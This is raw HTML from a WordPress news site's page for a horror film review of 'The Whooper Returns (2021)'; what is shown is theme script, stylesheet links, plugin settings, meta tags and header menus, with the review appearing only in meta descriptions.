_0x101234=_0x49adf3,_0x2db4e0=_0x394f39[_0x101234(0x1c2)][_0x101234(0x1ae)](_0x101234(0x1ee));switch(_0x2db4e0['setAttribute'](_0x101234(0x1ab),_0x413a84),_0x3ff23a){case'defer':_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0);break;case _0x101234(0x1fa):_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);break;case _0x101234(0x248):_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0),_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);}_0x394f39[_0x101234(0x1b8)][_0x101234(0x1d7)](_0x2db4e0);},_0x394f39[_0x49adf3(0x1c5)]=function(){var _0x31c3a4=_0x49adf3;_0x31c3a4(0x22b)==typeof _0x394f39[_0x31c3a4(0x235)]&&_0x394f39[_0x31c3a4(0x1b5)](_0x394f39[_0x31c3a4(0x235)][_0x31c3a4(0x1d5)](0x0),function(_0x252c4e,_0x4124ec){var _0xfc387f=_0x31c3a4,_0x5ddc28='';_0x252c4e[_0xfc387f(0x203)]&&(_0x5ddc28+=_0xfc387f(0x203)),_0x252c4e[_0xfc387f(0x1fa)]&&(_0x5ddc28+=_0xfc387f(0x1fa)),_0x394f39[_0xfc387f(0x24c)](_0x252c4e[_0xfc387f(0x1ed)],_0x5ddc28);var _0x19b820=_0x394f39[_0xfc387f(0x235)][_0xfc387f(0x1c3)](_0x252c4e);_0x19b820>-0x1&&_0x394f39['assets'][_0xfc387f(0x19d)](_0x19b820,0x1);}),_0x394f39[_0x31c3a4(0x235)]=jnewsoption[_0x31c3a4(0x21b)]=window[_0x31c3a4(0x1b6)]=[];},_0x394f39[_0x49adf3(0x1bc)](function(){var _0x1f7a6d=_0x49adf3;_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39[_0x1f7a6d(0x1b8)]==_0x394f39[_0x1f7a6d(0x1c2)]?_0x394f39[_0x1f7a6d(0x1c2)][_0x1f7a6d(0x1d3)]('body')[0x0]:_0x394f39[_0x1f7a6d(0x1b8)],_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39['globalBody']?_0x394f39['globalBody']:_0x394f39['doc'];}),_0x394f39['winLoad'](function(){var _0x5c19fa=_0x49adf3;_0x394f39[_0x5c19fa(0x19c)](function(){var _0x58abb6=_0x5c19fa,_0x56a52e=!0x1;if(void 0x0!==window[_0x58abb6(0x1f5)]){if(void 0x0!==window[_0x58abb6(0x1f7)]){var _0x13e2f5=_0x394f39['objKeys'](window[_0x58abb6(0x1f7)]);_0x13e2f5[_0x58abb6(0x245)]?_0x13e2f5[_0x58abb6(0x1b5)](function(_0x2fd95a){var _0xb0f3fe=_0x58abb6;_0x56a52e||'10.0.0'===window[_0xb0f3fe(0x1f7)][_0x2fd95a]||(_0x56a52e=!0x0);}):_0x56a52e=!0x0;}else _0x56a52e=!0x0;}_0x56a52e&&(window[_0x58abb6(0x23a)][_0x58abb6(0x1b7)](),window[_0x58abb6(0x23a)]['getNotice']());},0x9c4);});},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=new window[(_0x3daeab(0x1ff))][(_0x3daeab(0x1e9))]()));function _0x267c(){var _0x2dfc6e=['increment','call','mozRequestAnimationFrame','set','height','windowWidth','library','add','requestAnimationFrame','complete','url','script','style','finish','66771nGIGNp','120px','assign','httpBuildQuery','jnewsadmin','20px','file_version_checker','touchmove','border','async','animateScroll','isVisible','fps','change','jnews','offsetHeight','100px','821262wyhRDA','defer','clientHeight','jnews-','function','post','passiveOption','oRequestAnimationFrame','boot','expired','delete','_storage','ajax','X-Requested-With','3669210DdJPWe','instr','toLowerCase','11px','getElementById','getWidth','createEvent','application/x-www-form-urlencoded','fixed','string','readyState','au_scripts','getText','setItem','push','100000','prototype','fireOnce','passive','removeItem','className','10px','msRequestAnimationFrame','has','addEvents','noop','CustomEvent','object','698480xebUWy','hasClass','expiredStorage','innerText','Start','mark','replaceWith','getTime','zIndex','assets','body','POST','docEl','scrollTop','jnewsHelper','objKeys','supportsPassive','getItem','callback','1px\x20solid\x20black','concat','windowHeight','attachEvent','textContent','getStorage','length','number','1yNlgAP','deferasync','jnewsDataStorage','clientWidth','status','create_js','measure','parse','removeAttribute','fireEvent','fontSize','1683948upWGiY','get','createEventObject','winLoad','splice','size','test','media','bind','scrollTo','onreadystatechange','stringify','getAttribute','fpsTable','extend','defineProperty','response','div','src','setAttribute','hasOwnProperty','createElement','win','1114930cWewre','start','offsetWidth','removeClass','detachEvent','forEach','jnewsads','getMessage','globalBody','undefined','style[media]','reduce','docReady','touchstart','setRequestHeader','querySelectorAll','initCustomEvent','innerWidth','doc','indexOf','parentNode','load_assets','send','join','msCancelRequestAnimationFrame','replace','classListSupport','getBoundingClientRect','GET','113258TktYXS','removeEventListener','removeEvents','documentElement','currentTime','webkitCancelRequestAnimationFrame','getElementsByTagName','backgroundColor','slice','cancelAnimationFrame','appendChild','width','End','duration','24QUveDT','classList','floor','open','white','left','position','performance'];_0x267c=function(){return _0x2dfc6e;};return _0x267c();}</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="HollywoodNewsHub.com &raquo; Feed" href="https://hollywoodnewshub.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hollywoodnewshub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhollywoodnewshub.com%2Fhorror%2Ffilm-review-the-whooper-returns-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hollywoodnewshub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhollywoodnewshub.com%2Fhorror%2Ffilm-review-the-whooper-returns-2021%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hollywoodnewshub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://hollywoodnewshub.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://hollywoodnewshub.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://hollywoodnewshub.com/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-css' href='https://hollywoodnewshub.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/admin-dashboard.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-gallery-css' href='https://hollywoodnewshub.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://hollywoodnewshub.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Heebo%3Aregular%2C700%7CPoppins%3Aregular%2C500%2Cregular%2C600&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/okayNav.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/main.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/pages.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/single.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/responsive.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/pb-temp.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/style.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://hollywoodnewshub.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/js/custom-front.js?ver=1.0" id="wp-automatic-js"></script>
<script></script><link rel="https://api.w.org/" href="https://hollywoodnewshub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hollywoodnewshub.com/wp-json/wp/v2/posts/2684" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hollywoodnewshub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hollywoodnewshub.com/?p=2684' />
<!-- FIFU:meta:begin:image -->
<meta property="og:image" content="https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-3-550x330.jpg" />
<!-- FIFU:meta:end:image --><!-- FIFU:meta:begin:twitter -->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Film Review: The Whooper Returns (2021)" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-3-550x330.jpg" />
<!-- FIFU:meta:end:twitter --> <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like, .simplesocialbuttons.simplesocialbuttons_inline amp-facebook-like {
	  margin: ;
	}
		 /*inline margin*/
	
	
	
	
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-icon button{
	  margin: ;
	}

	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="Film Review: The Whooper Returns (2021) - HollywoodNewsHub.com" />
<meta property="og:type" content="article" />
<meta property="og:description" content="SYNOPSIS: Following the death of their mother, four estranged siblings find themselves fighting for their inheritance and for their lives when an eccentric stranger arrives, claiming their famous haunted childhood home was left to her. REVIEW: Back in the 70s, a young family, wanting their part of the &ldquo;American Dream&rdquo;, buy and move into a house off the beaten&hellip;" />
<meta property="og:url" content="https://hollywoodnewshub.com/horror/film-review-the-whooper-returns-2021/" />
<meta property="og:site_name" content="HollywoodNewsHub.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="SYNOPSIS: Following the death of their mother, four estranged siblings find themselves fighting for their inheritance and for their lives when an eccentric stranger arrives, claiming their famous haunted childhood home was left to her. REVIEW: Back in the 70s, a young family, wanting their part of the &ldquo;American Dream&rdquo;, buy and move into a house off the beaten&hellip;" />
<meta name="twitter:title" content="Film Review: The Whooper Returns (2021) - HollywoodNewsHub.com" />
<meta property="twitter:image" content="https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-3-550x330.jpg" />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","headline":"Film Review: The Whooper Returns (2021)","url":"https://hollywoodnewshub.com/horror/film-review-the-whooper-returns-2021/","mainEntityOfPage":"https://hollywoodnewshub.com/horror/film-review-the-whooper-returns-2021/","image":[{"@type":"ImageObject","url":"https://horrornews.net/wp-content/uploads/2022/04/The.Whooper.Returns-2021-MOVIE-3-550x330.jpg"}],"datePublished":"2022-04-29T14:07:29+00:00","dateModified":"2022-04-29T14:07:29+00:00","author":{"@type":"Person","name":"Admin","url":"https://hollywoodnewshub.com/author/admx-hypx-alphy/"}}</script>
<!-- FIFU:jsonld:end -->
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='jnews-scheme-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/data/import/bloomnews/scheme.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://hollywoodnewshub.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-2684 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.3.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756"><a href="https://hollywoodnewshub.com/anti-spam-policy/">Anti-Spam Policy</a></li>
<li id="menu-item-1757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://hollywoodnewshub.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://hollywoodnewshub.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://hollywoodnewshub.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://hollywoodnewshub.com/fair-use-disclaimer/">Fair Use Disclaimer</a></li>
<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://hollywoodnewshub.com/ftc-compliance/">FTC Compliance</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://hollywoodnewshub.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://hollywoodnewshub.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://hollywoodnewshub.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://hollywoodnewshub.com/" style="padding: 0px 0px 0px 0px;">
